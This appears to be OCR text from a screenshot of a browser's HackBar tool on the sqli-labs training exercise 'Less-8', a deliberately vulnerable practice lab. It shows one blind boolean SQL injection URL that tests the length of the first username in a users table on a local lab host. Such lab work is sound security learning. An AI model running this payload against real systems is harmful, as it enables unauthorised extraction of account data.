 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://sql:2222/Less-8/?id=1' and  length((select username from users limit 0,1))=4 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All